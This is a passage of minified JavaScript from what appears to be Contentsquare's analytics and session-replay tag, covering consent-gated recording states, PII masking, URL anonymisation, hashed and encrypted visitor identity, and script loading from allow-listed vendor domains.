quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([I("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})(),x_=(()=>{class s extends wh{constructor(t,e,i,r,o){super(t),this.configuration=t,this.S=e,this.ou=i,this.w=r,this.Pu=o,this.Ou=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ou=!0,this.Pu.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===U.QUOTA_REACHED||t.collectState===U.RECORDING_RULES_TARGETING||t.collectState===U.RECORDING_TEMPORARILY)&&(t.collectState=U.ANALYTICS_ONLY),t}computeInitialCollectState(){return os.isReplayConsentNeeded(this.configuration)?U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Xa()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Xa()}Xa(){if(!Ci.isRecordingSupported())return U.ANALYTICS_ONLY;let t=U.ANALYTICS_ONLY,e=Yt.ETR_OFF;return bs.percentage()<this.configuration.replayRecordingRate||this.ou.isForceReplayRecorded()?t=U.RECORDING_GLOBAL_SAMPLING:this.Ou&&this.Pu.evaluateUrl(this.w.getAnonymizedUrl())&&(t=U.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Yt.ETR_ON),this.S.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!Ci.isRecordingSupported())return U.ANALYTICS_ONLY;if(os.isRecordingBlockedByConsent(t))return t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===U.RECORDING_GLOBAL_SAMPLING)return U.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Yt.ETR_ON:Yt.ETR_OFF;return this.Ou&&this.Pu.evaluateUrl(this.w.getAnonymizedUrl())?(this.S.emitCollectStateChange(U.RECORDING_URL_SAMPLING,e),U.RECORDING_URL_SAMPLING):(this.S.emitCollectStateChange(U.ANALYTICS_ONLY,e),U.ANALYTICS_ONLY)}isReplayRecorded(t){return os.isRecordingBlockedByConsent(t)?!1:t.collectState===U.RECORDING_TEMPORARILY||t.collectState===U.RECORDING_GLOBAL_SAMPLING||t.collectState===U.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return U.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})();function L_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function U_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var V_=(()=>{class s{constructor(){this.qR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Ss={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:L_(),Attributes:U_()};this.Ss=D.getComputedSelectorSettings(t,this.Ss)}init(){this.WR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new It(Vo[0]);this.Nu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.Nu(e)}getMaskedElementSettings(t){return t?this.qm(this.qR):this.Ss}WR(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{A(h.attr)&&A(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.Nu(l)}Nu(t){this.Ss=this.qm(t)}qm(t){return D.getComputedSelectorSettings(t,this.Ss)}}return s})();var j_=(()=>{class s{constructor(t,e){this.Z=t,this.ft=e,this.Mu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Mu=!0}disableRemoveQueryString(){this.Mu=!1}get(){let t=this.Mu?this.Z.removeQueryString(this.Wm()):this.Wm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.ft.getUrlMaskingPatterns()})}set(t){this.Ym=t}Wm(){if(this.Ym)return this.Ym;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})(),H_=60*1e3,B_=30*1e3,F_=(()=>{class s{constructor(t,e){this.R=t,this.O=e,this.ku=!1,this.YR=Vn(()=>this.R.refreshSession(),B_)}onSessionExpired(t){this.XR=t}isSessionValid(){return this.ku?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.O.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.O.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.YR():this.KR()&&(this.Xm=C.now(),this.renewSession())}renewSession(){this.ku=!0,this.XR(),this.ku=!1}KR(){return!document.hidden&&(!K(this.Xm)||C.now()-this.Xm>H_)}}return s})(),$_=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],z_=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],G_=255,q_="%-idtt_Salt!",W_="spki",Uc="RSA-OAEP",Ar="SHA-256",Vc=318,Y_=(()=>{class s extends vt{constructor(t,e,i,r,o,c){super(),this.Gs=t,this.Yc=e,this.O=i,this.F=r,this.Ds=o,this.Du=c,this.nt=null,this.xu=null,this.Lu=null,this.Km=!1,this.Uu=null,this.Vu=null,this.ju=null,this.sc=null,this.Hu=null,ro()&&(this.Km=!0,this.Uu=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Vu)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Vu=null}))}onStart(){var t,e;let i=(t=this.O.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ds.get()==null?void 0:csString.prototype.split.call(this.Ds.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ds.remove(),this.Du?!this.Hu&&cs.isSupported()&&(this.Hu=Promise.all([this.Jm(this.Du).then(this.JR.bind(this)),this.QR(this.Du)])):it.warn("identify: missing encryption key",!0,"identify"),this.nt!==null){let{identity:o,sendHashedIdentity:c}=this.nt;this.nt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Km)return;if(!this.Gs){it.error("missing heap env id","identify");return}if(!this.isStarted){this.nt={identity:t,sendHashedIdentity:e};return}if(this.ZR(t))return;let i=W.truncate(t,G_),r=this.O.getVisitor();if(!r){it.warn("identify: visitor not found",!0,"identify");return}if(await this.tC(i,r.identityPrint)){if(this.O.renewVisitor(),r=this.O.getVisitor(),!r){it.warn("identify: visitor not found",!0,"identify");return}}else this.F.refreshSession();await Promise.all([this.eC(i,e,this.Gs,r.id),this.sC(i,r),this.iC(i,r)])}resetIdentity(){this.nt!==null&&(this.nt=null),this.getIdentity()&&this.O.renewVisitor(),this.Ds.get()&&this.Ds.remove()}getIdentity(){let t=this.O.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ds.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async tC(t,e){return e?await this.Qm(t)!==e:!1}async sC(t,e){e.identityPrint=await this.Qm(t),this.O.setVisitor(e)}async Qm(t){var e;if(((e=this.xu)===null||e===void 0?void 0:e.identity)===t)return this.xu.identityPrint;let i=await this.Jm(t),r=W.truncate(i,12);return this.xu={identity:t,identityPrint:r},r}async Jm(t){return ya(Ar,this.Uu.encode(q_+t))}async JR(t){this.sc=W.truncate(t,16);let e=this.Ds.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.sc&&this.Ds.remove()}async QR(t){try{this.ju=await cs.crypto.importKey(W_,io(t),{name:Uc,hash:Ar},!1,["encrypt"])}catch{it.error(`fail to import encryption key '${t}'`,"IdentityService")}}async nC(t){if(!this.ju)return null;let e=Mn(t);e.byteLength>Vc&&(it.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Vc));try{let i=await cs.crypto.encrypt({name:Uc},this.ju,e);return Xu(i)}catch{return null}}async iC(t,e){if(await this.Hu,!this.sc)return;let i=await this.rC(t);i&&this.Ds.set(`${e.id}.${i}.${this.sc}`)}async rC(t){var e;if(((e=this.Lu)===null||e===void 0?void 0:e.identity)===t)return this.Lu.encryptedIdentity;let i=await this.nC(t);return i?(this.Lu={identity:t,encryptedIdentity:i},i):null}async eC(t,e,i,r){let o=e?await ya(Ar,this.Uu.encode(t)):t,c=csString(await vl(r));this.Vu={a:i,u:c,st:C.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Yc.send()}ZR(t){for(let e of $_)if(t===e)return!0;for(let e of z_)if(e.test(t))return!0;return!1}}return s})(),Gs="_cs_s_ctx",X_=800,K_=(()=>{class s{constructor(t){this.N=t}set(t,e=On){let i=csJSON.stringify(t);this.N.set(Gs,i,e)}remove(){this.N.delete(Gs)}get(){let t=this.N.get(Gs);return t===null?null:csJSON.parse(t)}}return s})(),Rr=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),J_=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Gs=t,this.Yi=e,this.Is=i,this.w=r,this.St=o,this.Je=c,this.we=l,this.Xi=h}createSessionContext(){var t;let e=(t=this.Bu)!==null&&t!==void 0?t:this.Is.get(),i=this.ic(e),r=this.w.getAnonymizedUrl(),o=this.ic(r),c={firstViewTime:C.now(),firstViewUrl:o,sessionReferrer:i,currentViewUrl:o};this.Yi.set(c)}removeSessionContext(){this.Yi.remove()}refreshSessionContext(){let t=this.Yi.get();t!==null&&this.Yi.set(t)}getSharedContext(){var t,e,i,r,o;let c=this.Yi.get();if(c===null)return null;let l={pageTitle:this.we.getPageTitle(),happid:this.Gs,firstViewTime:(t=c.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=c.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=c.sessionReferrer)!==null&&i!==void 0?i:this.Is.get(),previousViewUrl:(r=this.Bu)!==null&&r!==void 0?r:"",currentViewTime:C.now(),currentViewUrl:(o=c.currentViewUrl)!==null&&o!==void 0?o:"",screenWidth:ft.screenWidth(),screenHeight:ft.screenHeight()};this.St.hasCustomVariablesPage()&&(l.cvarp=this.St.getCustomVariablesPage());let h=this.Je.getEncryptedIdentityAndKey();return h&&(l.encryptedIdentity=h),l}updateSharedContextPaths(t,e){let i=this.Yi.get(),r=i!=null?i:{},o=t!=null?t:r.currentViewUrl;this.Bu=this.ic(o),r.currentViewUrl=this.ic(e),this.Yi.set(r)}getPreviousViewUrl(){return this.Bu}truncateString(t){return t&&W.truncate(t,X_)}oC(t){var e,i,r;if(t)return!((e=this.Xi)===null||e===void 0)&&e.blockAll?Rr.removeAllQueryParams(t):csArray.isArray((i=this.Xi)===null||i===void 0?void 0:i.blockList)&&this.Xi.blockList.length>0?Rr.removeQueryParams(this.Xi.blockList,t):csArray.isArray((r=this.Xi)===null||r===void 0?void 0:r.allowList)&&this.Xi.allowList.length>0?Rr.keepOnlyQueryParams(this.Xi.allowList,t):t}ic(t){if(!t)return;let e=this.oC(t);return this.truncateString(e)}}return s})(),Q_=(()=>{class s{constructor(t){this.Ms=t}onSessionCreated(){this.Ms.createSessionContext()}onSessionRemoved(){this.Ms.removeSessionContext()}onSessionRefreshed(){this.Ms.refreshSessionContext()}onBeforeNaturalPageView(t){this.Ms.updateSharedContextPaths(null,t)}onBeforeArtificialPageView(t,e){this.Ms.updateSharedContextPaths(t,e)}onOptout(){this.Ms.removeSessionContext()}}return s})(),Z_=(()=>{class s{constructor(t){this.X=t}set(t){let e=csJSON.stringify(t);this.X.setItem(Gs,e)}remove(){this.X.removeItem(Gs)}get(){let t=this.X.getItem(Gs);return t===null?null:csJSON.parse(t)}}return s})(),qs="_cs_i",tb=(()=>{class s{constructor(t){this.X=t}set(t){this.X.setItem(qs,t)}remove(){this.X.removeItem(qs)}get(){return this.X.getItem(qs)}}return s})(),eb=2592e5,sb=(()=>{class s{constructor(t){this.N=t}set(t,e=eb){this.N.set(qs,t,e,!0)}remove(){this.N.delete(qs)}get(){return this.N.get(qs)}}return s})();var ib=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,nb="$1CS_ANONYMIZED_NAME",rb=(()=>{class s{constructor(t){this.M=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.M.anonymizePII(t);if(o=this.M.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&(G.counters.redactedPII.count("name"),G.counters.redactedPII.count("name-in-url"))}let c=this.cC(o,i);if(c!==o)return G.counters.redactedPII.count("url"),c;let l=this.lC(o,r);return l!==o&&G.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.Fu(t);return i!==""?`${e}?`:e}Fu(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}cC(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Fu(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.hC(o,c);if(l!==null)return`${l}${r}`}return t}hC(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.ey(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}lC(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Fu(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.uC(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}uC(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],f=e[r].key;if(this.ey(f)&&l>=c){let d=e[r].value;csArray.prototype.push.call(i,h.length>0?d:""),r++,r===e.length&&(r=0);continue}if(h===f){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let d=0;d<r;d++){let E=l-r+d;i[E]=t[E]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}ey(t){return At(t,ah)}Tr(t){return csString.prototype.replace.call(t,ib,nb)}}return s})(),jc=["setReferrer"],ob=(()=>{class s{constructor(t,e){this.E=t,this.Is=e}init(){this.E.register(jc,t=>{if(!A(t))throw new It(jc[0]);this.Is.set(t)})}}return s})(),ab=(()=>{class s{constructor(t,e,i,r,o,c){this.f=t,this.yi=e,this.ys=i,this.C=r,this.S=o,this.X=c}initWithQuota(){if(!this.f.collectionEnabled){this.sy();return}let t=new jr(this.f.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.wt=new D_(this.f,t,this.S),this.wt.init(e=>{e?this.init():this.sy()})}dC(){this.C.schedule(()=>{this.M=new Di,this.Z=new rb(this.M),this.w=new Vv(window.location,this.Z),this.N=new xn(this.f,this.w,this.yi),this.N.init(),this.At=new Bv,this.E=new Lv([xv.UXA]),this.K=new jv,this.lt=new V_,this.bt=new _v(this.f,new gv(this.f,this.N,this.At),this.S)})}sy(){}init(){cs.isSupported()&&cs.setDigestSalt(this.f.projectId.toString());let t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,w,N,k,T,B,et,at,jt,Lt,_,x;this.dC(),this.C.schedule(()=>{E=new Pv(window.location,this.N),new ew().init(),m=ih.create(H.warn),d=new hl(m),this.wt===void 0&&(this.wt=new x_(this.f,this.S,E,this.w,new wo),this.wt.init())}),this.C.schedule(()=>{t=new lv(this.f,this.N,this.X),e=new dv(t,this.wt,this.S,this.f.replayConsentRequiredForSession,this.f.malkaEtrEnabled),i=new zv(this.f,this.N,this.X),r=new av(this.f,i,this.S,e),this.ys.setContext(r,e)}),this.C.schedule(()=>{c=new fv(r,e,this.bt),l=new df(this.f,this.N,this.X),h=new Tv(window.location,l),f=new Av(h),M=new pv(this.f,r,h),Lt=new Yv(ve,this.f),T=new Xv(Lt,this.f.isChild),B=new Kv(Lt),et=new Jv(Lt),at=new Qv,jt=new Hv(T,B,et,at),v=new Dv(this.E,jt),w=new Cv(this.w),N=new Iv(w,this.E);let j=new pf(this.f,this.N,this.X);_=new $v(this.M,j),k=new Fv(this.E,_);let F=new Zp(r,e,h,_,this.f)}),this.C.schedule(()=>{let j=new ov(this.f,r,h,M,c,S,o,E);this.f.implementations&&(x=new k_(this.f.implementations,this.E,this.C),x.init(),this.S.addListener(x)),j.compute(F=>{this.C.schedule(()=>{var lt;v.init();let Dt=new wv(this.f,this.E,this.bt,e,this.S),ae=new Ov(this.f,this.N,this.At),Ce=new Nv(this.S,window.location,ae),us=new kv(this.E,Ce),Gt=new Uv(this.E,this.f),Ht=new j_(this.Z,new ch),de=new F_(e,r),Ns,Ie,Rt;if(this.f.isCsCrosswritingHeap()){new ob(this.E,Ht).init();let $n="api/identify_v3",zi=new jr(this.f.getPaProxyDomainUri(),$n),ni;this.f.cookielessTrackingEnabled?ni=new tb(this.X):ni=new sb(this.N),Ns=new Y_(this.f.getHeapEnvId(),zi,r,de,ni,this.f.identityEncryptionKey),Rt=new ql;let Ms;this.f.cookielessTrackingEnabled?Ms=new Z_(this.X):Ms=new K_(this.N),Ie=new J_(this.f.getHeapEnvId(),Ms,Ht,this.w,_,Ns,Rt,(lt=this.f.experimental.sharedContext)===null||lt===void 0?void 0:lt.queryParamControl);let Gi=new Q_(Ie);this.S.addListener(Gi)}let Jt=new Rc(this.f,r,e,O),Fi=new Rc(this.f,r,e,O,Ie);F?(this.S.emitInitTracking(),new rv(Jt,Fi,m,r,e,de,Ht,this.S,this.E,v,this.f,us,Ce,Dt,this.bt,this.M,Lt,this.Z,this.w,Gt,this.K,jt,_,k,w,N,this.C,d,this.N,this.At,this.wt,this.lt,Rt,Ns).start()):new bv(this.S,this.E,v,us,Ce,f,Dt).start()})})})}}return s})(),vs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(w){let N=w.source,k=w.data;if(c(k)){let T=()=>{let B=r(t,k);E(B,()=>N.postMessage("csBundleLoaded",w.origin))};e=k.token,v(i.loadBundle),l(w.origin)&&T()}}};function r(w,N){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(w,"{version}",N.version),"{token}",N.token),"{domain}",N.domain)}function o(){return e}n.getToken=o;function c(w){return w&&w.type==="csBundleInjection"&&l(w.domain)&&f(w.version)&&h(w.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(w){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(w)||n.hjDomainRegex.test(w)}n.isAuthorizedDomain=l;function h(w){return/^[a-zA-Z0-9]+$/.test(w)}n.isAuthorizedToken=h;function f(w){return/^[a-zA-Z0-9\.]+$/.test(w)}n.isAuthorizedTagVersion=f;function d(){let w=window.opener||window.parent;return window!==w&&window.addEventListener}n.isActivable=d;function E(w,N){let k=document.createElement("script");k.type="text/javascript",k.async=!0,k.src=w,k.onload=N,k.charset="utf-8",document.head.appendChild(k)}n.addScript=E;function m(w){let N=document.createElement("link");N.rel="stylesheet",N.href=w,document.head.appendChild(N)}n.addStyle=m;function S(w){return`${w}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function O(){M(i.loadBundle)}n.waitForBundleInjection=O;function M(w){window.addEventListener("message",w,!1)}n.listen=M;function v(w){window.removeEventListener("message",w,!1)}n.removeListener=v}(s||(s={})),s})(),Hc="_hp_ved",cb=18e5,lb="/js/ved.js",hb="/css/ved.css",ub="/js/ved.css",db=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),pb=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Cr=(()=>{let s;return function(n){let t=!1,e;function i(E){return e+E}function r(){let E=[i(hb),i(ub)];csArray.prototype.forEach.call(E,m=>{vs.addStyle(m)})}function o(E){let m=new csRegExp("(^|;)[ ]*"+E+"=([^;]*)"),S=m.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(E,m,S){let O=encodeURIComponent(E)+"="+encodeURIComponent(m),M=new csDate;M.setTime(M.getTime()+S);let v=O+"; expires="+M.toUTCString()+"; path=/";document.cookie=v}function l(){c(Hc,"on",cb)}function h(){return o(Hc)==="on"}n.isVLCookieEnabled=h;function f(E){window.heapV=Object.assign({},window.heap,{source:E==null?void 0:E.source,uri:e,loadArgs:E==null?void 0:E.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=f;function d(E,m){var S;if(e=E,m){let O={type:db.StatusUpdate,value:pb.ReceivedInitMessage},M={targetOrigin:m==null?void 0:m.origin};(S=m==null?void 0:m.source)===null||S===void 0||S.postMessage(O,M)}t||(t=!0,l(),f(m),window.heapV&&(vs.addScript(i(lb)),r()))}n.init=d}(s||(s={})),s})(),fb=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,vs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(T){var B;T.origin===l&&((B=T.data)===null||B===void 0?void 0:B.message)==="init"&&T.source&&(Cr.init(l,T),w(h.initHeapVisualLabeler))},ping(T){typeof T.data=="string"&&T.data==="ping"&&E(T.origin)&&(c=T.origin,o=vs.hjDomainRegex.test(T.origin)?i:T.origin,w(h.ping),v(h.insertMessageScript),m(vs.addCacheBusting("utils.js")))},insertMessageScript:N(T=>{typeof T.data=="string"&&T.data!=="ping"&&(w(h.insertMessageScript),m(T.data))})};function f(){return vs.getToken()}n.getToken=f;function d(){return window!==t&&window.addEventListener}n.isActivable=d;function E(T){return csArray.prototype.some.call(r,B=>B.test(T))}n.isAuthorizedDomain=E;function m(T,B){let et=document.createElement("script");et.type="text/javascript",et.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");et.src=`${at}/${e}/${T}`,et.onload=B,et.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(et),S(T)}function S(T){csString.prototype.includes.call(T,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(T,"&mode=")[1])}function O(){v(h.ping),vs.waitForBundleInjection()}n.waitForConnection=O;function M(T){l=T,v(h.initHeapVisualLabeler),Cr.isVLCookieEnabled()&&Cr.init(l)}n.waitForHeapVisualLabeler=M;function v(T){window.addEventListener("message",T,!1)}n.listen=v;function w(T){window.removeEventListener("message",T,!1)}n.removeListener=w;function N(T){return function(B){B.origin===c&&T(B)}}n.secureListener=N;function k(T){c&&t.postMessage(T,c)}n.post=k}(s||(s={})),s})();var un=window.CSFrameCommunication||fb;var gb=(()=>{class s extends Ho{constructor(t){super(),this.C=t}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(){for(let t of this.listeners)t.onAfterNaturalPageView&&t.onAfterNaturalPageView()}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.C.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.C.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(){for(let t of this.listeners)if(t.onArtificialPageViewEnd)try{t.onArtificialPageViewEnd()}catch(e){H.error(e)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(){for(let t of this.listeners)t.onAfterArtificialPageView&&t.onAfterArtificialPageView()}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}}return V([St("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var mb=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let v=window.CSJavascriptBridge.getVersion();if(yt(v))return v}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(v,w){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(v,csJSON.stringify(w))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(v){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(v))}n.addUserProperties=c;function l(v){window.CSJavascriptBridge.sendEvent(csJSON.stringify(v))}n.sendAnalysisEvent=l;function h(v){if(window.CSJavascriptBridge.sendSREvent)for(let w of v.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(w))}n.sendSREvent=h;function f(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(v))}n.sendLog=f;function d(){window.CSJavascriptBridge.optIn()}n.sendOptIn=d;function E(){window.CSJavascriptBridge.optOut()}n.sendOptOut=E;function m(v,w){window.CSJavascriptBridge.sendDynamicVar(v,w)}n.sendDynamicVariable=m;function S(v,w,N){window.CSJavascriptBridge.sendTransaction(v,w,N)}n.sendTransaction=S;function O(v,w){if(window.CSJavascriptBridge.sendAssets){let 